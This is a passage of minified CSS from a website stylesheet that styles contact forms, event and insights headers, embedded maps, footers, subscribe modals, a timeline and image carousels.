.g-recaptcha{float:right}#contact-form__form #recaptcha-field .ui-state-error{padding-top:0}#contact-form__form .buttons{padding-top:2px}#contact-form__form .rtg-button{float:left;height:70px;line-height:70px;width:260px;font-size:20px;border-width:2px;float:right;cursor:pointer}#contact-form__form .recaptcha-zone{margin-top:15px}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.g-recaptcha>div>div{margin:0}.contact-form{padding-top:50px;padding-bottom:50px}.contact-form #recaptcha-field dd.ui-state-error{margin-left:123px}#email-field{clear:left}}@media only screen and (min-width: 1024px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:320px}}@media only screen and (min-width: 1280px){.contact-form #recaptcha-field dd.ui-state-error{margin-left:576px}}.insights-header__subtitle{margin-top:0.5em;color:#fff}.insights-header__source{margin-top:0.5em;color:#fff}.event-header-top-label{padding-top:20px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.event-header-location{margin-top:30px}.event-header{font-size:22px;line-height:1.5em;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-bottom-row{clear:both}.insights-header-type{display:none;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;letter-spacing:2px;line-height:30px;text-transform:uppercase}.mobile-header-details{padding-top:21px;color:#b74a3c;font-size:18px;line-height:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-date{margin-top:20px;color:#fff;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px;clear:both}.event-header-title{color:#fff}.event-header-sub-title{margin-top:20px}.event-header-contact{margin-top:30px}.event-header-contact strong,.event-header-contact b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact em,.event-header-contact i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-contact strong em,.event-header-contact strong i,.event-header-contact b em,.event-header-contact b i,.event-header-contact em strong,.event-header-contact em b,.event-header-contact i strong,.event-header-contact i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.event-header-signup{margin-top:20px;margin-bottom:16px;width:280px}.page__insights-details .page-header__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1em}.page__insights-details .page-header__title strong,.page__insights-details .page-header__title b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title em,.page__insights-details .page-header__title i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__title strong em,.page__insights-details .page-header__title strong i,.page__insights-details .page-header__title b em,.page__insights-details .page-header__title b i,.page__insights-details .page-header__title em strong,.page__insights-details .page-header__title em b,.page__insights-details .page-header__title i strong,.page__insights-details .page-header__title i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:1em}.page__insights-details .page-header__subtitle strong,.page__insights-details .page-header__subtitle b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle em,.page__insights-details .page-header__subtitle i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle strong em,.page__insights-details .page-header__subtitle strong i,.page__insights-details .page-header__subtitle b em,.page__insights-details .page-header__subtitle b i,.page__insights-details .page-header__subtitle em strong,.page__insights-details .page-header__subtitle em b,.page__insights-details .page-header__subtitle i strong,.page__insights-details .page-header__subtitle i b{font-family:UniversNextPro-CondItalic, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page__insights-details .page-header__subtitle.page-header__subtitle--light{color:#fff}.page__insights-details .page-header__subtitle.page-header__subtitle--dark{color:#000}.page__insights-details .page-header__author-non-firm{color:#F28172}.page__insights-details .page-header__author-non-firm a{color:#F28172}.page__insights-details .bio-footer{display:none;background:rgba(0,0,0,0.2)}.page__insights-details .bio-footer p{float:left;margin-right:30px;color:#ffffff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;font-weight:400}@media only screen and (min-width: 768px){.event-header-left-block{float:left;width:40.51724%}.event-header-right-block{float:right;width:59.48276%;padding-left:28px}.insights-header-type{display:block}.mobile-header-details{display:none}.event-header-location{margin-top:0}.event-header-top-label{padding-bottom:60px}.event-header-bottom-row{padding-top:60px}.event-header-date{margin-top:0;margin-left:-10px;font-size:270px;line-height:.87179em}.event-header-sub-title{margin-top:26px}.event-header-contact{margin-top:0}.event-header-signup{margin-bottom:0}.page__insights-details .page-header__title{font-size:70px}.page__insights-details .page-header__subtitle{font-size:30px}.page__insights-details .bio-footer{display:block}}@media only screen and (min-width: 1024px){.page-header__event-title-wrapper{margin-top:40px}.insights-header__subtitle{left:-4px;font-size:60px;line-height:60px}.event-header-date{font-size:340px}.event-header-contact{float:left;width:58%;padding-right:20px}.event-header-signup{float:right;margin-top:0;width:42%}.page__insights-details .page-header__title{font-size:110px}.page__insights-details .page-header__subtitle{font-size:36px}}@media only screen and (min-width: 1280px){.event-header-date{font-size:390px}}#map_wrapper{padding-top:0;width:100%;height:0px;background:#dedede}#map_canvas{display:none;width:100%;height:100%}.gm-style .gm-style-iw{overflow:hidden;font-size:16px;line-height:23px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:0;top:50%;margin-top:-15px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:none;position:absolute;opacity:0;cursor:pointer;right:0;margin-top:10px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container span{width:100%;color:#427d98}.google-map-text-container span.js-add-tel-link{width:auto}.google-map-text-container span.google-map-link.icon{width:30px;display:block;height:100%}.page-header .google-map-text-container a{color:#427d98}.phone-number{display:inline}.google-map-external-link{display:none}.page-header .google-map-external-link{display:inline}.page__office .google-map-link{display:none}.page__office .module--office-list__address-1{display:none}.module--office-list__address-1.address-tagline{display:block;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:22px}.gm-style-iw+div{display:none}@media only screen and (min-width: 768px){#map_wrapper{width:100%;height:300px;padding-top:0}#map_canvas{display:block;width:100%;height:300px}#map_wrapper{overflow:hidden}#map_canvas{height:300px}.office-contact-line{display:block}.google-map-text-container .office-contact-text{display:inline}.office-contact-text{display:block}.office-map-contact-text{display:inline}.gm-style .gm-style-iw{overflow:hidden;font-size:26px;line-height:33px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.gm-style-iw>div{position:relative;top:9px}.google-map-info-box{position:relative;top:5px}.google-map-info-box .google-map-link{margin-top:0;right:-15px}.google-map-info-box .google-map-text-container{line-height:26px;padding-top:4px}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:2px;top:50%;margin-top:-18.5px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-external-link,.page-header .google-map-external-link{display:none}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:block;position:absolute;opacity:0;cursor:pointer;right:50px;margin-top:20px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container{float:left;width:100%}.module--office-list__address-1.address-tagline{display:none}.google-map-text-container.google-map-text-container--constrained{padding-right:30px}.gm-style-iw+div{display:none}.theme-color--blue .google-map-text-link a{color:#437f9b}}@media only screen and (min-width: 1024px){#map_wrapper{padding-top:0;width:100%;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:350px}.page__office #map_wrapper{height:500px;overflow:hidden}.page__office #map_canvas{width:100%;height:700px}.phone-number{display:block}}@media only screen and (min-width: 1280px) and (max-width: 1529px){#map_wrapper{padding-top:0;width:100%;margin-left:auto;margin-right:auto;float:none;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:1000px;height:350px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1530px){#map_wrapper{padding-top:0;width:100%;height:400px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:400px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1024px) and (max-height: 768px){#map_wrapper{height:400px}#map_canvas{height:400px}}.insights-sections{position:relative;padding-top:40px}.insights-section{position:relative}.insights-section.active .insights-section__heading .icon.icon-down-accordian{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section:last-of-type .insights-section__inner{border-bottom:1px solid #9aa4ab}.insights-section__inner{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab}.insights-section__heading{text-transform:uppercase;cursor:pointer;color:#ba2d33;font-size:26px;line-height:1.25em}.insights-section__heading .icon.icon-down-accordian{display:inline-block;position:relative;top:1px;margin-right:10px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters-area{padding-top:10px;padding-left:44px;font-size:20px;line-height:1.25em}.insights-section__filters-area.active .insights-section__filter{display:block;border-bottom:1px solid #9aa4ab}.insights-section__filters-area.active .insights-section__filter.active{color:#ba2d33;border-bottom:2px solid #ba2d33}.insights-section__filters-area.active .icon.icon-down-accordian{color:#ba2d33;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section__filters-area .icon-wrapper{display:block;float:left;width:30px}.insights-section__filters-area .icon.icon-down-accordian{display:inline-block;color:#9aa4ab;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters{float:left;width:-moz-calc(100% - 30px);width:calc(100% - 30px);font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#9aa4ab}.insights-section__filter{display:none;cursor:pointer;padding-top:8px;padding-bottom:4px}.insights-section__filter.active{padding-top:1px;display:block}.insights-section__content{display:none}.insights-section__view-more{padding-top:20px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-transform:uppercase;cursor:pointer}.insights-landing-sidebar{display:none}.insights-sections__anchor{width:100%;height:0px;position:absolute;top:-110px}.no-touchevents .insights-section__filters-area .icon-wrapper:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__heading:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__view-more:hover .icon.icon-down-accordian:before{content:""}.no-touchevents .insights-section__view-more:hover{color:#ba2d33}.insights-sections__page-title{display:none}@media only print{.insights-landing-sidebar{display:none !important}.insights-sections__float-wrapper{width:100% !important;float:left !important}.module--insight-snippet-items{padding-left:0 !important}.insights-section__view-more{display:none !important}}@media only screen and (min-width: 768px), print{.insights-section{padding-top:80px}.insights-section:first-of-type{padding-top:0}.insights-section:last-of-type .insights-section__inner{border-bottom:0}.insights-section:last-of-type{padding-bottom:120px}.insights-section__inner{border:0}.insights-section__heading{display:none}.insights-section__filters-area{display:none}.insights-section__content{display:block !important}.insights-section__view-more{padding-top:40px}.insights-landing-sidebar{display:block;float:left;padding-top:50px;width:144px}.insights-landing-sidebar.is-fixed{position:fixed;top:80px}.insights-landing-sidebar.is-absolute{position:absolute}.insights-landing-sidebar__title{padding-top:24px;padding-bottom:20px;border-bottom:1px solid #71787e;text-transform:uppercase}.insights-landing-sidebar__list{display:none;font-size:20px;line-height:1.25em;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.insights-landing-sidebar__item{padding-top:14px;padding-bottom:8px;border-bottom:1px solid #71787e;color:#71787e;cursor:pointer}.insights-landing-sidebar__item.active{color:#ba2d33;border-bottom-color:#ba2d33}.no-touchevents .insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__item:hover{color:#ba2d33;border-color:#ba2d33}.no-touchevents .insights-landing-sidebar__title:hover a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__list{display:block}.insights-landing-sidebar__section.active:first-of-type .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title{border-top:1px solid #9aa4ab}.insights-sections__float-wrapper{width:73%;float:right}.insights-sections__anchor{top:0}.insights-section:first-of-type .insights-sections__anchor{top:-110px}}@media only screen and (min-width: 1024px), print{.insights-sections.content__center{padding-right:0}.insights-section__float-wrapper{width:78%}.module--insight-snippet-items{padding-left:60px;padding-right:60px}.no-touchevents .module--insight-snippet-items:hover{background-color:#f6f8f6;border-top:1px solid #b9c3c9;border-bottom:1px solid #b9c3c9;margin-top:-1px}.no-touchevents .module--insight-snippet-items:hover:first-child{border-top:0;margin-top:0}.no-touchevents .module--insight-snippet-items:hover .module--insight-item.insight-item--landing,.no-touchevents .module--insight-snippet-items:hover .module--insight-items__news-insight-preview{border-bottom:0}.insights-landing-sidebar{width:180px}.insights-section__view-more{padding-left:60px}}@media only screen and (min-width: 1280px), print{.insights-landing-sidebar{width:232px}}.global-page-footer .icon-container{float:left;display:block;margin-right:10px;margin-top:10px}.global-page-footer .icon{display:inline-block;font-size:30px;color:#000;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-footer .icon:before{color:#000}.global-page-footer .footer-copyright{float:left;margin-top:10px;clear:both}.global-page-footer__menu{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px;float:left;margin-top:10px}.global-page-footer__menu a:hover{color:#9aa4ab}.global-page-footer__right{clear:both;float:left}.footer-subscribe,.footer-copyright{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px}.footer-subscribe__link{display:inline-block}.footer-subscribe__legend{display:inline-block;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.no-touchevents .footer-subscribe:hover .icon-email:before{content:""}@media only screen and (min-width: 768px){.global-page-footer__left{vertical-align:bottom}.global-page-footer__right{vertical-align:bottom}.global-page-footer__menu{overflow:hidden}.global-page-footer__menu li:first-child{margin-top:0}.global-page-footer__menu-item{display:inline;border-left:1px solid black;margin-left:-1px;margin-right:5px;padding-left:5px}.global-page-footer .footer-copyright{clear:none}}.responsive-row{margin-top:30px}.responsive-column{margin:0 -1.5%}.responsive-column .column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 1.5%}.responsive-column li{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:1.4em;padding-top:1em;padding-bottom:0.5em;border-top:1px solid;border-bottom:1px solid}.responsive-column .column li:not(:first-child){border-top:none}@media only print{.responsive-column{display:none}}@media only screen and (min-width: 768px), print{.responsive-row{margin-top:65px}}.modal-subscribe-container{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.95);overflow:auto;-webkit-overflow-scrolling:touch;z-index:12}.modal-subscribe-container .modal-subscribe-close{display:block;position:absolute;top:30px;right:3px;width:30px;height:30px;color:#5c676e;font-size:30px;line-height:30px;cursor:pointer;z-index:13}.modal-subscribe-container .error{display:block;padding-top:10px}.modal-subscribe-container .modal-subscribe{display:block;position:relative;margin:0 auto 0 auto;width:300px;min-height:300px;height:auto}.modal-subscribe-container .modal-subscribe.modal-subscribe--small-height{padding-top:20px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:5px 0 0 0;width:100%;height:75px;color:#5c676e;border:2px solid #5c676e;background-color:transparent;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;letter-spacing:1px;line-height:1em;clear:both;display:block;margin:0 auto}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:35px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:hover{color:#fff;background:#5c676e;cursor:pointer}.modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@media only screen and (max-width: 767px) and (orientation: landscape){.modal-subscribe-container .modal-subscribe-close{right:-50px}}@media only screen and (min-width: 768px){.modal-subscribe-container .modal-subscribe{width:708px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:10px 0 0 0;width:440px;height:90px;font-size:36px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:80px}}@media only screen and (min-width: 1024px){.modal-subscribe-container .modal-subscribe{width:908px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button--grid .modal-subscribe__button{margin:0 0 80px 80px;display:inline}}@media only screen and (min-width: 1280px){.modal-subscribe-container .modal-subscribe{width:1160px}}.module-flyout{display:none;position:absolute;left:-240px;width:200px}.module-flyout .module-flyout__arrow{content:"";display:block;position:absolute;top:0;right:-30px;width:30px;height:40px;font-size:40px;line-height:40px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.module-flyout .module-flyout--title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:26px}.module-flyout .module-flyout--office{margin-top:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:20px}.module-flyout .module-flyout--related-content{margin-top:15px;padding-bottom:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom:1px solid;font-size:16px;line-height:20px}.theme-color--red .module-flyout .module-flyout__arrow{color:#b74a3c}.theme-color--red .module-flyout--title{color:#b74a3c}.theme-color--blue .module-flyout .module-flyout__arrow{color:#789db1}.theme-color--blue .module-flyout--title{color:#789db1}.theme-color--green .module-flyout .module-flyout__arrow{color:#96c197}.theme-color--green .module-flyout--title{color:#96c197}@media only screen and (min-width: 768px){.module-flyout{left:0;width:120px}.module-flyout.module-flyout--offset{left:-145px}}@media only screen and (min-width: 1024px){.module-flyout{width:160px}.module-flyout.module-flyout--offset{left:-190px}}@media only screen and (min-width: 1280px){.module-flyout{width:200px}.module-flyout.module-flyout--offset{left:-230px}}.module--timeline{width:80%;display:inline-block;overflow:hidden}.module--timeline__time-block{position:relative;list-style:none;height:150px;width:100%}.module--timeline__time-block:before{content:'';float:left;width:3px;height:100%;margin-left:10px;margin-right:20px;background:#B9C3CA}.module--timeline__time-block:after{content:'';position:absolute;width:12px;height:12px;top:0;left:5.5px;-moz-border-radius:50%;border-radius:50%;background:#B9C3CA}.module--timeline__time-block__header{font-size:16px;color:black;text-transform:uppercase;letter-spacing:1px}.module--timeline__time-block__text-block{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:10px;font-size:12px;line-height:18px}.module--timeline__read-more{margin-top:40px;margin-bottom:40px;height:30px;width:100%;cursor:pointer}.module--timeline__read-more:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);color:#b9c3c9}.module--carousel--timeline__opaque-overlay--left{visibility:hidden}.no-touchevents .module--timeline__read-more:hover:before{content:""}@media only print{.module--carousel.module--carousel--timeline{display:block;width:100% !important;margin-top:10px !important}.module--carousel.module--carousel--timeline .slick-track{width:100% !important}.slick-slider--timeline{padding-top:15px;height:auto !important}.module--timeline{width:100%}.module--timeline .slick-slide{display:block !important;height:auto !important;margin-top:20px}.module--timeline .slick-slide:first-child{margin-top:0}.module--timeline__time-block{width:650px !important;page-break-inside:avoid}.module--timeline__read-more{display:none}.module--timeline__time-block:before,print__time-block:before{content:none}.module--timeline__time-block:after,print__time-block:after{content:none}}@media only screen and (min-width: 768px){.module--carousel--timeline{position:relative}.module--carousel--timeline__opaque-overlay{position:absolute;right:50%;margin-right:-283px;width:94.4px;height:100%;background-color:rgba(248,250,248,0.65);-webkit-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);-moz-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);z-index:2;pointer-events:none}.slick-arrow.slick-prev.slick-prev--timeline{left:-10%}.slick-arrow.slick-prev.slick-prev--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin-left:1px}.slick-arrow.slick-next.slick-next--timeline{right:-10%}.slick-arrow.slick-next.slick-next--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);margin-right:1px}.slick-arrow.slick-prev.slick-prev--timeline,.slick-arrow.slick-next.slick-next--timeline{color:#B9C3CA;height:100%;width:10%}.slick-arrow.slick-prev.slick-prev--timeline.slick-disabled,.slick-arrow.slick-next.slick-next--timeline.slick-disabled{visibility:hidden;cursor:default}.module--timeline{width:80%;left:10%;cursor:move;overflow:visible}.module--timeline__time-block{height:auto;float:left;list-style:none;width:300px}.module--timeline__time-block:before{height:3px;width:100%;margin-top:10px;margin-bottom:50px}.module--timeline__time-block:after{width:20px;height:20px;left:0}.module--timeline__time-block__header{float:left}.module--timeline__time-block__text-block{float:left;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:40px;font-size:16px;line-height:21px;padding-right:50px}.module--timeline__read-more{display:none}}@media only print{.module--carousel.module--carousel--timeline{display:block}}@media only screen and (min-width: 1024px){.module--carousel--timeline__opaque-overlay{margin-right:-361.5px;width:104px}}@media only screen and (min-width: 1280px){.module--carousel--timeline__opaque-overlay{margin-right:-464px;width:104px}}@media only print{.module--carousel.module--carousel--timeline{display:block}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.module--carousel__text{width:100%;margin-left:auto;margin-right:auto}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}.slick-slide:focus{outline:0}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide img.carousel-image-print-only{display:none}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.module--carousel--gray-scale .slick-slide{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);opacity:0.8;-webkit-transition:all .6s ease;-webkit-backface-visibility:hidden}.module--carousel--gray-scale .slick-slide.slick-current{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);opacity:1}.module--carousel--black-arrows .slick-arrow.slick-arrow--gray-scale{color:#000}.module--carousel--white-arrows .slick-arrow.slick-arrow--gray-scale{color:#fff}.slick-dots{margin-top:60px;width:100%;text-align:center}.slick-dots li{display:inline-block}.slick-dots button{background:none;border:none;display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;cursor:pointer;margin-left:10px;padding:0}.slick-dots--timeline{display:none !important}.theme-color--green .slick-dots button{-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset}.theme-color--green .slick-dots .slick-active button{background:#75a685}.theme-color--red .slick-dots button{-webkit-box-shadow:0 0 0 1px #ba2d33 inset;-moz-box-shadow:0 0 0 1px #ba2d33 inset;box-shadow:0 0 0 1px #ba2d33 inset}.theme-color--red .slick-dots .slick-active button{background:#ba2d33}.theme-color--blue .slick-dots button{-webkit-box-shadow:0 0 0 1px #437f9b inset;-moz-box-shadow:0 0 0 1px #437f9b inset;box-shadow:0 0 0 1px #437f9b inset}.theme-color--blue .slick-dots .slick-active button{background:#437f9b}.slick-arrow{position:absolute;height:175px;top:0;background:none;border:none;cursor:pointer;font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1}.slick-arrow.slick-prev{left:0;padding-left:0}.slick-arrow.slick-prev:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);display:block;float:left}.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:20px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next{right:0;padding-right:0}.slick-arrow.slick-next:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);display:block;float:right}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:20px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.slick-slider--carousel-to-static .slick-arrow:before,.manual-carousel .slick-arrow:before,.module--timeline .slick-arrow:before{color:#b9c3c9}@media only screen and (min-width: 